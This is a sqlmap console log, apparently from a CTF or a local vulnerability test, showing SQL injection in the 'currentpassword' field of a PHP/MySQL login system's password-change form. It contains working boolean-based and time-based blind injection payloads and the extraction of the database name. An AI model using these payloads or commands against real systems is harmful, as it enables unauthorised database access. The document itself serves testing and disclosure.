 F:\CTF\sqlmap-dev>python sqlmap.py -r sqlmap.txt -p currentpassword --batch --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.1.2#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:37:42 /2025-04-20/
[15:37:42] [INFO] parsing HTTP request from 'sqlmap.txt'
[15:37:43] [INFO] resuming back-end DBMS 'mysql'
[15:37:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: currentpassword (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: currentpassword=111' RLIKE (SELECT (CASE WHEN (4299=4299) THEN 111 ELSE 0x28 END))-- AoHq&newpassword=333&confirmpassword=333&update=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: currentpassword=111' AND (SELECT 5246 FROM (SELECT(SLEEP(5)))RzrP)-- pLqQ&newpassword=333&confirmpassword=333&update=
---
[15:37:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[15:37:45] [INFO] fetching current database
[15:37:45] [INFO] resumed: loginsystem
current database: 'loginsystem'
[15:37:45] [INFO] fetched data logged to text files under 'C:\Users\LvYz\AppData\Local\sqlmap\output\localhost'
[*] ending @ 15:37:45 /2025-04-20/